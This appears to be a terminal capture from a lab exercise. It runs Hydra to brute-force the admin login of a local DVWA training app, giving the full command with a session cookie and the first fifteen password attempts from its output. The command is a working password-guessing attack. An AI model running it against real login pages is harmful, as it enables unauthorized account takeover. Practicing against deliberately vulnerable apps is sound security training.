 ┌──(user㉿aradzhigalieva)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabiliti
es/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum;
security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-20 05:16:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PA
SS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or pass
word incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)